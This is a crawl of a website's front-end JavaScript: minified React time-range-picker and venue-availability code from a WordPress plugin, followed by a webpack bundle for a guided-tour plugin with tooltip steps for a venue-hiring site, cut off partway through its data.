e},Dd.apply(this,arguments)},kd=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function Ld(e){var n=e.maxTime,r=e.minTime,a=kd(e,["maxTime","minTime"]),o=vd(23,n&&Vu(n)),i=gd(0,r&&Vu(r));return t.createElement(ud,Dd({max:o,min:i,name:"hour24",nameForClass:"hour"},a))}var Yd=function(){return Yd=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Yd.apply(this,arguments)},Sd=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function Od(e){var n=e.hour,r=e.maxTime,a=e.minTime,o=e.showLeadingZeros,i=void 0===o||o,s=Sd(e,["hour","maxTime","minTime","showLeadingZeros"]);function u(e){return n===Vu(e).toString()}var l=vd(59,r&&u(r)&&qu(r)),d=gd(0,a&&u(a)&&qu(a));return t.createElement(ud,Yd({max:l,min:d,name:"minute",showLeadingZeros:i},s))}var Td=function(){return Td=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Td.apply(this,arguments)},xd=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function Ed(e){var n=e.hour,r=e.maxTime,a=e.minTime,o=e.minute,i=e.showLeadingZeros,s=void 0===i||i,u=xd(e,["hour","maxTime","minTime","minute","showLeadingZeros"]);function l(e){return n===Vu(e).toString()&&o===qu(e).toString()}var d=vd(59,r&&l(r)&&Ju(r)),c=gd(0,a&&l(a)&&Ju(a));return t.createElement(ud,Td({max:d,min:c,name:"second",showLeadingZeros:s},u))}function jd(e){var n=e.ariaLabel,r=e.disabled,a=e.maxTime,o=e.minTime,i=e.name,s=e.onChange,u=e.required,l=e.value,d=e.valueType,c=function(){switch(d){case"hour":return function(e){return"".concat(Vu(e),":00")};case"minute":return dl;case"second":return cl;default:throw new Error("Invalid valueType")}}(),f=function(){switch(d){case"hour":return 3600;case"minute":return 60;case"second":return 1;default:throw new Error("Invalid valueType")}}();return t.createElement("input",{"aria-label":n,disabled:r,hidden:!0,max:a?c(a):void 0,min:o?c(o):void 0,name:i,onChange:s,onFocus:function(e){e.stopPropagation()},required:u,step:f,style:{visibility:"hidden",position:"absolute",zIndex:"-999"},type:"time",value:l?c(l):""})}function Pd(e){var n=e.ariaLabel,r=e.autoFocus,a=e.className,o=e.disabled,i=e.inputRef,s=e.locale,u=e.maxTime,l=e.minTime,d=e.onChange,c=e.onKeyDown,f=e.required,m=e.value,h=!!l&&"pm"===dd(Vu(l))[1],p=!!u&&"am"===dd(Vu(u))[1],_="amPm",y=_d(s),v=y[0],g=y[1];return t.createElement("select",{"aria-label":n,autoFocus:r,className:Fu("".concat(a,"__input"),"".concat(a,"__").concat(_)),"data-input":"true","data-select":"true",disabled:o,name:_,onChange:d,onKeyDown:c,ref:i,required:f,value:null!==m?m:""},!m&&t.createElement("option",{value:""},"--"),t.createElement("option",{disabled:h,value:"am"},v),t.createElement("option",{disabled:p,value:"pm"},g))}var Hd=function(){return Hd=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Hd.apply(this,arguments)},Cd=function(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))},Ad={},Nd=["hour","minute","second"];function Rd(e){return"true"===e.dataset.input}function Zd(e,t){var n=e;do{n=n[t]}while(n&&!Rd(n));return n}function Fd(e){e&&e.focus()}var Wd,zd=(Wd={useGrouping:!1},function(e,t){var n=e||kl();md.has(n)||md.set(n,new Map);var r=md.get(n);return r.has(Wd)||r.set(Wd,new Intl.NumberFormat(n||void 0,Wd).format),r.get(Wd)(t)});function Id(e){var n=e.amPmAriaLabel,r=e.autoFocus,a=e.className,o=e.disabled,i=e.format,s=e.hourAriaLabel,u=e.hourPlaceholder,l=e.isClockOpen,d=void 0===l?null:l,c=e.locale,f=e.maxDetail,m=void 0===f?"minute":f,h=e.maxTime,p=e.minTime,_=e.minuteAriaLabel,y=e.minutePlaceholder,v=e.name,g=void 0===v?"time":v,b=e.nativeInputAriaLabel,M=e.onChange,w=e.onInvalidChange,D=e.required,k=e.secondAriaLabel,L=e.secondPlaceholder,Y=e.value,S=(0,t.useState)(null),O=S[0],T=S[1],x=(0,t.useState)(null),E=x[0],j=x[1],P=(0,t.useState)(null),H=P[0],C=P[1],A=(0,t.useState)(null),N=A[0],R=A[1],Z=(0,t.useState)(null),F=Z[0],W=Z[1],z=(0,t.useRef)(null),I=(0,t.useRef)(null),U=(0,t.useRef)(null),B=(0,t.useRef)(null),G=(0,t.useRef)(null),V=(0,t.useState)(d),q=V[0],J=V[1],K=(0,t.useRef)();(0,t.useEffect)((function(){J(d)}),[d]),(0,t.useEffect)((function(){var e=Y;e?(T(dd(Vu(e))[1]),j(Vu(e).toString()),C(qu(e).toString()),R(Ju(e).toString()),W(e)):(T(null),j(null),C(null),R(null),W(null))}),[Y,p,h,m,q]);var $,X,Q,ee=m,te=($=Nd.indexOf(m),X=Ad[$]||function(){var e={hour:"numeric"};return $>=1&&(e.minute="numeric"),$>=2&&(e.second="numeric"),Ad[$]=e,e}(),fd(X)),ne=i||function(){var e=new Date(2017,0,1,21,13,14);return te(c,e).replace(zd(c,9),"h").replace(zd(c,21),"H").replace(zd(c,13),"mm").replace(zd(c,14),"ss").replace(new RegExp(_d(c).join("|")),"a")}(),re=(Q=ne.match(/[^0-9a-z]/i))?Q[0]:null;function ae(e){var t=e.target,n=t.name,r=t.value;switch(n){case"amPm":T(r);break;case"hour12":j(r?ld(r,O||"am").toString():"");break;case"hour24":j(r);break;case"minute":C(r);break;case"second":R(r)}!function(){if(M){var e=[z.current,I.current,U.current,B.current,G.current].filter((function(e){return Boolean(e)})),t=e.slice(1),n={};if(e.forEach((function(e){n[e.name]="number"===e.type?"valueAsNumber"in e?e.valueAsNumber:Number(e.value):e.value})),t.every((function(e){return!e.value})))M(null,!1);else{var r=e.every((function(e){return e.value})),a=e.every((function(e){return e.validity.valid}));if(r&&a){var o=Number(n.hour24||n.hour12&&n.amPm&&ld(n.hour12,n.amPm)||0),i=Number(n.minute||0),s=Number(n.second||0),u=function(e){return"0".concat(e).slice(-2)},l=function(e){return function(){switch(ee){case"hour":case"minute":return dl;case"second":return cl;default:throw new Error("Invalid valueType")}}()(e)}("".concat(u(o),":").concat(u(i),":").concat(u(s)));M(l,!1)}else w&&w()}}}()}var oe={className:a,disabled:o,maxTime:h,minTime:p,onChange:ae,onKeyDown:function(e){switch(K.current=e.key,e.key){case"ArrowLeft":case"ArrowRight":case re:e.preventDefault(),Fd(Zd(e.target,"ArrowLeft"===e.key?"previousElementSibling":"nextElementSibling"))}},onKeyUp:function(e){var t=e.key,n=e.target;if(K.current===t&&!isNaN(Number(t))){var r=n.getAttribute("max");if(r){var a=n.value;(10*Number(a)>Number(r)||a.length>=r.length)&&Fd(Zd(n,"nextElementSibling"))}}},required:Boolean(D||q)};function ie(e,n){return/h/.test(e)?function(e,n){if(e&&e.length>2)throw new Error("Unsupported token: ".concat(e));var a=!!e&&2===e.length;return t.createElement(wd,Hd({key:"hour12"},oe,{amPm:O,ariaLabel:s,autoFocus:0===n&&r,inputRef:I,placeholder:u,showLeadingZeros:a,value:E}))}(e,n):function(e,n){if(e&&e.length>2)throw new Error("Unsupported token: ".concat(e));var a=!!e&&2===e.length;return t.createElement(Ld,Hd({key:"hour24"},oe,{ariaLabel:s,autoFocus:0===n&&r,inputRef:U,placeholder:u,showLeadingZeros:a,value:E}))}(e,n)}return t.createElement("div",{className:a,onClick:function(e){e.target===e.currentTarget&&Fd(e.target.children[1])}},t.createElement(jd,{key:"time",ariaLabel:b,disabled:o,maxTime:h,minTime:p,name:g,onChange:function(e){var t=e.target.value;M&&M(t||null,!1)},required:D,value:F,valueType:ee}),function(e,n,r){var a=[],o=new RegExp(Object.keys(n).map((function(e){return"".concat(e,"+")})).join("|"),"g"),i=e.match(o);return e.split(o).reduce((function(e,o,s){var u=o&&t.createElement($l,{key:"separator_".concat(s)},o),l=Cd(Cd([],e,!0),[u],!1),d=i&&i[s];if(d){var c=n[d]||n[Object.keys(n).find((function(e){return d.match(e)}))];if(!c)return l;!r&&a.includes(c)?l.push(d):(l.push(c(d,s)),a.push(c))}return l}),[])}(ne,{h:ie,H:ie,m:function(e,n){if(e&&e.length>2)throw new Error("Unsupported token: ".concat(e));var a=!!e&&2===e.length;return t.createElement(Od,Hd({key:"minute"},oe,{ariaLabel:_,autoFocus:0===n&&r,hour:E,inputRef:B,placeholder:y,showLeadingZeros:a,value:H}))},s:function(e,n){if(e&&e.length>2)throw new Error("Unsupported token: ".concat(e));var a=!e||2===e.length;return t.createElement(Ed,Hd({key:"second"},oe,{ariaLabel:k,autoFocus:0===n&&r,hour:E,inputRef:G,minute:H,placeholder:L,showLeadingZeros:a,value:N}))},a:function(e,a){return t.createElement(Pd,Hd({key:"ampm"},oe,{ariaLabel:n,autoFocus:0===a&&r,inputRef:z,locale:c,onChange:ae,value:O}))}},void 0!==i))}var Ud,Bd=/^(([0-1])?[0-9]|2[0-3]):[0-5][0-9](:([0-5][0-9]))?$/,Gd=function(e,t,n){var r=e[t];return!r||"string"==typeof r&&Bd.test(r)?null:new Error("Invalid prop `".concat(t,"` of type `").concat(typeof r,"` supplied to `").concat(n,"`, expected time in HH:mm(:ss) format."))},Vd=function(){return Vd=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Vd.apply(this,arguments)},qd=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},Jd="undefined"!=typeof document,Kd="react-timerange-picker",$d=["mousedown","focusin","touchstart"],Xd={xmlns:"http://www.w3.org/2000/svg",width:19,height:19,viewBox:"0 0 19 19",stroke:"black",strokeWidth:2},Qd=t.createElement("svg",Vd({},Xd,{className:"".concat(Kd,"__clock-button__icon ").concat(Kd,"__button__icon"),fill:"none"}),t.createElement("circle",{cx:"9.5",cy:"9.5",r:"7.5"}),t.createElement("path",{d:"M9.5 4.5 v5 h4"})),ec=t.createElement("svg",Vd({},Xd,{className:"".concat(Kd,"__clear-button__icon ").concat(Kd,"__button__icon")}),t.createElement("line",{x1:"4",x2:"15",y1:"4",y2:"15"}),t.createElement("line",{x1:"15",x2:"4",y1:"4",y2:"15"})),tc=function(e){var n=e.amPmAriaLabel,r=e.autoFocus,a=e.className,o=e.clearAriaLabel,i=e.clearIcon,s=void 0===i?ec:i,u=e.clockAriaLabel,l=e.clockIcon,d=void 0===l?Qd:l,c=e.closeClock,f=void 0===c||c,m=e["data-testid"],h=e.disableClock,p=e.disabled,_=e.format,y=e.hourAriaLabel,v=e.hourPlaceholder,g=e.id,b=e.isOpen,M=void 0===b?null:b,w=e.locale,D=e.maxDetail,k=void 0===D?"minute":D,L=e.maxTime,Y=e.minTime,S=e.minuteAriaLabel,O=e.minutePlaceholder,T=e.name,x=void 0===T?"timerange":T,E=e.nativeInputAriaLabel,j=e.onChange,P=e.onClockClose,H=e.onClockOpen,C=e.onFocus,A=e.onInvalidChange,N=e.openClockOnFocus,R=void 0===N||N,Z=e.rangeDivider,F=void 0===Z?"–":Z,W=e.required,z=e.secondAriaLabel,I=e.secondPlaceholder,U=e.shouldCloseClock,B=e.shouldOpenClock,G=e.showLeadingZeros,V=e.value,q=qd(e,["amPmAriaLabel","autoFocus","className","clearAriaLabel","clearIcon","clockAriaLabel","clockIcon","closeClock","data-testid","disableClock","disabled","format","hourAriaLabel","hourPlaceholder","id","isOpen","locale","maxDetail","maxTime","minTime","minuteAriaLabel","minutePlaceholder","name","nativeInputAriaLabel","onChange","onClockClose","onClockOpen","onFocus","onInvalidChange","openClockOnFocus","rangeDivider","required","secondAriaLabel","secondPlaceholder","shouldCloseClock","shouldOpenClock","showLeadingZeros","value"]),J=(0,t.useState)(M),K=J[0],$=J[1],X=(0,t.useRef)(null),Q=(0,t.useRef)(null);function ee(e){var t=e.reason;B&&!B({reason:t})||($(!0),H&&H())}(0,t.useEffect)((function(){$(M)}),[M]);var te=(0,t.useCallback)((function(e){var t=e.reason;U&&!U({reason:t})||($(!1),P&&P())}),[P,U]);function ne(){K?te({reason:"buttonClick"}):ee({reason:"buttonClick"})}function re(e,t){void 0===t&&(t=f),t&&te({reason:"select"}),j&&j(e)}function ae(e,t){re([e,(Array.isArray(V)?V:[V])[1]||null],t)}function oe(e,t){re([(Array.isArray(V)?V:[V])[0]||null,e],t)}var ie=(0,t.useCallback)((function(e){"Escape"===e.key&&te({reason:"escape"})}),[te]);function se(){re(null)}function ue(e){e.stopPropagation()}var le=(0,t.useCallback)((function(e){var t=X.current,n=Q.current,r="composedPath"in e?e.composedPath()[0]:e.target;!r||!t||t.contains(r)||n&&n.contains(r)||te({reason:"outsideAction"})}),[Q,te,X]),de=(0,t.useCallback)((function(e){void 0===e&&(e=K),$d.forEach((function(t){e?document.addEventListener(t,le):document.removeEventListener(t,le)})),e?document.addEventListener("keydown",ie):document.removeEventListener("keydown",ie)}),[K,le,ie]);(0,t.useEffect)((function(){return de(),function(){de(!1)}}),[de,K]);var ce=(0,t.useMemo)((function(){return function(e,t){var n={};return Ru.forEach((function(t){var r=e[t];r&&(n[t]=r)})),n}(q)}),[q]);return t.createElement("div",Vd({className:Fu(Kd,"".concat(Kd,"--").concat(K?"open":"closed"),"".concat(Kd,"--").concat(p?"disabled":"enabled"),a),"data-testid":m,id:g},ce,{onFocus:function(e){C&&C(e),p||K||!R||"true"===e.target.dataset.select||ee({reason:"focus"})},ref:X}),function(){var e=Array.isArray(V)?V:[V],a=e[0],i=e[1],l={hourPlaceholder:v,minutePlaceholder:O,secondPlaceholder:I},c=Vd(Vd(Vd({},{amPmAriaLabel:n,hourAriaLabel:y,minuteAriaLabel:S,nativeInputAriaLabel:E,secondAriaLabel:z}),l),{className:"".concat(Kd,"__inputGroup"),disabled:p,format:_,isClockOpen:K,locale:w,maxDetail:k,maxTime:L,minTime:Y,onInvalidChange:A,required:W,showLeadingZeros:G});return t.createElement("div",{className:"".concat(Kd,"__wrapper")},t.createElement(Id,Vd({},c,{autoFocus:r,name:"".concat(x,"_from"),onChange:ae,value:a})),t.createElement("span",{className:"".concat(Kd,"__range-divider")},F),t.createElement(Id,Vd({},c,{name:"".concat(x,"_to"),onChange:oe,value:i})),null!==s&&t.createElement("button",{"aria-label":o,className:"".concat(Kd,"__clear-button ").concat(Kd,"__button"),disabled:p,onClick:se,onFocus:ue,type:"button"},"function"==typeof s?t.createElement(s):s),null!==d&&!h&&t.createElement("button",{"aria-label":u,className:"".concat(Kd,"__clock-button ").concat(Kd,"__button"),disabled:p,onClick:ne,onFocus:ue,type:"button"},"function"==typeof d?t.createElement(d):d))}(),function(){if(null===K||h)return null;var n=e.clockClassName,r=(e.className,e.onChange,e.portalContainer),a=e.value,o=qd(e,["clockClassName","className","onChange","portalContainer","value"]),i="".concat(Kd,"__clock"),s=Fu(i,"".concat(i,"--").concat(K?"open":"closed")),u=(Array.isArray(a)?a:[a])[0],l=t.createElement(Al,Vd({className:n,value:u},o));return r?(0,ca.createPortal)(t.createElement("div",{ref:Q,className:s},l),r):t.createElement(Kl,null,t.createElement("div",{ref:function(e){e&&!K&&e.removeAttribute("style")},className:s},l))}())},nc=Au.oneOfType([Au.string,Au.instanceOf(Date)]),rc=Au.oneOfType([nc,(Ud=nc,Au.arrayOf(Ud))]);tc.propTypes={amPmAriaLabel:Au.string,autoFocus:Au.bool,className:Au.oneOfType([Au.string,Au.arrayOf(Au.string)]),clearAriaLabel:Au.string,clearIcon:Au.oneOfType([Au.node,Au.func]),clockAriaLabel:Au.string,clockClassName:Au.oneOfType([Au.string,Au.arrayOf(Au.string)]),clockIcon:Au.oneOfType([Au.node,Au.func]),closeClock:Au.bool,"data-testid":Au.string,disableClock:Au.bool,disabled:Au.bool,format:Au.string,hourAriaLabel:Au.string,hourPlaceholder:Au.string,id:Au.string,isOpen:Au.bool,locale:Au.string,maxDetail:Au.oneOf(["hour","minute","second"]),maxTime:Gd,minTime:Gd,minuteAriaLabel:Au.string,minutePlaceholder:Au.string,name:Au.string,nativeInputAriaLabel:Au.string,onChange:Au.func,onClockClose:Au.func,onClockOpen:Au.func,onFocus:Au.func,openClockOnFocus:Au.bool,portalContainer:Jd?Au.instanceOf(HTMLElement):void 0,rangeDivider:Au.node,required:Au.bool,secondAriaLabel:Au.string,secondPlaceholder:Au.string,showLeadingZeros:Au.bool,value:rc};const ac=tc,oc={content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",maxWidth:"100%",height:350,width:300}},ic=({venueId:n})=>{const[r,a]=(0,t.useState)([]),[o,i]=(0,t.useState)([]),[s,u]=(0,t.useState)(!1),[l,d]=(0,t.useState)(!1),[c,f]=(0,t.useState)([]),[m,h]=(0,t.useState)([null,null]);(0,t.useEffect)((()=>{n&&p()}),[n]);const p=async()=>{const e=await Jn.get("/wp-json/va/v1/get-unavailable-schedule",{params:{venue_id:n}});a(e.data.unavailable_dates?e.data.unavailable_dates:[]),i(e.data.unavailable_times?e.data.unavailable_times:[])},_=({date:t})=>(0,e.createElement)("div",{className:"content"},t,"  ",(0,e.createElement)("i",{className:"flaticon-garbage",onClick:()=>v(t)})),y=({time:t})=>{const n=t.split("|")[0],r=t.split("|")[1];return(0,e.createElement)("div",{className:"content"},"Start: ",n,", End: ",r,"  ",(0,e.createElement)("i",{className:"flaticon-garbage",onClick:()=>g(t)}))},v=e=>a(r.filter((t=>t!==e))),g=e=>i(o.filter((t=>t!==e))),b=()=>u(!1),M=()=>d(!1),w=()=>{const e=c.map((e=>$n()(e.toDate()).format("YYYY-MM-DD")));a(Hu().uniq([...r,...e])),f([]),u(!1)},D=()=>{m[0]&&m[1]?(i(Hu().uniq([...o,`${m[0]}|${m[1]}`])),h([null,null]),d(!1)):alert("Please select both start time and end time.")};return(0,e.createElement)("div",null,(0,e.createElement)("div",{className:"unavailable-container"},(0,e.createElement)("p",null,"Unavailable dates: "),r.map((t=>(0,e.createElement)(_,{date:t})))),(0,e.createElement)("div",{className:"unavailable-container"},(0,e.createElement)("p",null,"Unavailable times: "),o.map((t=>(0,e.createElement)(y,{time:t})))),(0,e.createElement)("button",{className:"btn btn-theme",style:{marginRight:5},onClick:async()=>{try{await Jn.post("/wp-json/va/v1/save-unavailable-schedule",{venue_id:n,unavailable_dates:r,unavailable_times:o}),alert("Save unavailable schedule successfully.")}catch(e){alert("Something wrong, please try again later.")}}},"Save"),(0,e.createElement)("button",{className:"btn",style:{marginRight:5},onClick:()=>u(!0)},"Setup new unavailable dates"),(0,e.createElement)("button",{className:"btn",onClick:()=>d(!0)},"Setup new unavailable times"),(0,e.createElement)((()=>(0,e.createElement)(dt(),{isOpen:s,onRequestClose:b,style:oc},(0,e.createElement)(Cu.ZP,{value:c,onChange:f,multiple:!0,inputClass:"date-time-picker"}),(0,e.createElement)("button",{className:"btn-submit btn-block btn btn-theme btn-inverse",style:{marginBottom:5},onClick:w},"Save unavailable dates"))),null),(0,e.createElement)((()=>(0,e.createElement)(dt(),{isOpen:l,onRequestClose:M,style:oc},(0,e.createElement)(ac,{onChange:e=>{h(e)},value:m,className:"date-time-picker",format:"HH:mm"}),(0,e.createElement)("button",{className:"btn-submit btn-block btn btn-theme btn-inverse",style:{marginBottom:5},onClick:D},"Save unavailable times"))),null))},sc=["show_your_venues_booking","show_your_booking"];(0,e.render)((0,e.createElement)((()=>{const t=window.venue.venue_id,n=window.venue.type,r=()=>{switch(n){case"show_venue_availability":return(0,e.createElement)(xu,{venueId:t});case"show_your_venues_booking":return(0,e.createElement)(Eu,null);case"show_your_booking":return(0,e.createElement)(ju,null);case"unavailable_schedule":return(0,e.createElement)(ic,{venueId:t});default:return(0,e.createElement)(Ou,{venueId:t})}};return-1===sc.indexOf(n)?t?r():(0,e.createElement)("div",null,"Venue ID is not defined."):r()}),null),document.getElementById("va"))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://venue.cadetlearning.com/wp-content/plugins/vt-guide-tour/build/index.js?ver=1.0.0
body_size: 76589
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./src/VTGT.js":
/*!*********************!*\
  !*** ./src/VTGT.js ***!
  \*********************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var react_joyride__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! react-joyride */ "./node_modules/react-joyride/dist/index.mjs");
/* harmony import */ var _components_CustomTooltip__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./components/CustomTooltip */ "./src/components/CustomTooltip.js");
/* harmony import */ var react_draggable__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react-draggable */ "./node_modules/react-draggable/build/cjs/cjs.js");
/* harmony import */ var react_draggable__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react_draggable__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _data__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./data */ "./src/data.js");






const GuideTour = () => {
  const dataKey = window.vtgt.key;
  const steps = _data__WEBPACK_IMPORTED_MODULE_3__["default"][dataKey];
  const [canRun, setCanRun] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const _handleJoyrideCallback = data => {
    const {
      status
    } = data;
    const finishedStatuses = [react_joyride__WEBPACK_IMPORTED_MODULE_4__.STATUS.FINISHED, react_joyride__WEBPACK_IMPORTED_MODULE_4__.STATUS.SKIPPED];
    if (finishedStatuses.includes(status)) {
      setCanRun(false);
    }
  };
  const [lastMousePosition, setLastMousePosition] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({
    lastX: null,
    lastY: null
  });
  const _onStartDragHandler = (e, data) => setLastMousePosition({
    lastX: data.lastX,
    lastY: data.lastY
  });
  const _onStopDragHandler = (e, data) => {
    if (Math.abs(lastMousePosition.lastX - data.lastX) < 10 && Math.abs(lastMousePosition.lastY - data.lastY) < 10) {
      setCanRun(true);
    }
  };
  console.log(canRun);
  return (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)(react_joyride__WEBPACK_IMPORTED_MODULE_4__["default"], {
    steps: steps,
    run: canRun
    // run={false}
    ,
    callback: _handleJoyrideCallback,
    continuous: true,
    hideCloseButton: true,
    scrollToFirstStep: false,
    showProgress: true,
    showSkipButton: true,
    locale: {
      skip: 'Close',
      close: 'Skip'
    },
    scrollOffset: 100,
    spotlightPadding: 0,
    tooltipComponent: _components_CustomTooltip__WEBPACK_IMPORTED_MODULE_1__["default"]
  }), (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)((react_draggable__WEBPACK_IMPORTED_MODULE_2___default()), {
    onStart: _onStartDragHandler,
    onStop: _onStopDragHandler
  }, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", {
    className: "support-button-container"
  }, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("i", {
    className: "fas fa-info-circle support-button"
  }))));
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (GuideTour);

/***/ }),

/***/ "./src/components/CustomTooltip.js":
/*!*****************************************!*\
  !*** ./src/components/CustomTooltip.js ***!
  \*****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);


const CustomTooltip = ({
  continuous,
  index,
  step,
  size,
  backProps,
  skipProps,
  primaryProps,
  tooltipProps,
  endTour,
  ...otherProps
}) => {
  return (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", {
    ...tooltipProps
  }, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", {
    className: "card rounded",
    style: {
      background: 'white',
      padding: '10px',
      borderRadius: '5px'
    }
  }, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", {
    style: {
      margin: '3px 2px 0px 2px',
      textAlign: 'left'
    }
  }, typeof step.content === 'string' ? step.content.split('\n').map((text, index) => (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, {
    key: index
  }, (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("span", null, text), (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("br", null))) : step.content), (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", {
    style: {
      display: 'flex',
      justifyContent: 'space-between'
    }
  }, index >= 0 && (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("button", {
    style: {
      fontSize: "0.8125rem",
      marginRight: '5px'
    },
    className: "btn btn-light",
    ...skipProps
  }, "Close"), index > 0 && (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("button", {
    className: "btn btn-light",
    ...backProps,
    style: {
      fontSize: "0.8125rem",
      marginRight: '5px'
    }
  }, "Back"), continuous && (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("button", {
    style: {
      fontSize: "0.8125rem"
    },
    className: "btn btn-primary border-0",
    ...primaryProps
  }, "Next ", `${index + 1}/${size}`))));
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (CustomTooltip);

/***/ }),

/***/ "./src/data.js":
/*!*********************!*\
  !*** ./src/data.js ***!
  \*********************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  "homepage": [{
    "target": '#filter_venue',
    "content": 'Filter venue to match with your expectation. You can fill in keyword, choose the venue type, or fill in the location to get the venues.',
    "disableBeacon": true
  }, {
    "target": '#venue_location',
    "content": 'Select locations to search for the venues you want to hire.',
    "disableBeacon": true
  }],
  "venues_list": [{
    "target": "#advanced_search",
    "content": 'Using Advanced search to filter your venues list.',
    "disableBeacon": true
  }, {
    "target": "#latest_venues",
    "content": 'This is the latest venues from VirtualThere, maybe they are suitable for you.',
    "disableBeacon": true
  }, {
    "target": "#sort_venue",
    "content": 'You can sort venues results here. Venues can be sorted by published date or price.',
    "disableBeacon": true
  }],
  "venues_map": [{
    "target": "#advanced_search",
    "content": 'Using Advanced search to filter your venues list.',
    "disableBeacon": true
  }, {
    "target": "#sort_venue",
    "content": 'You can sort venues results here. Venues can be sorted by published date or price.',
    "disableBeacon": true
  }],
  "faq": [{
    "target": "#faq",
    "content": 'VirtualThere list all the frequency asked questions here, if you cannot get your answer for your problem, feel free to contact us.',
    "disableBeacon": true
  }],
  "contact_us": [{
    "target": "#contact_us_form",
    "content": 'Fill in the contact form then send the message, we will review and reply to you soon.',
    "disableBeacon": true
  }],
  "dashboard": [{
    "target": "#dashboard",
    "content": "This is your dashboard, you can see how many reviews you have, recent messages or your venues's page view here.",
    "disableBeacon": true
  }],
  "payout_method": [{
    "target": "#payout_list",
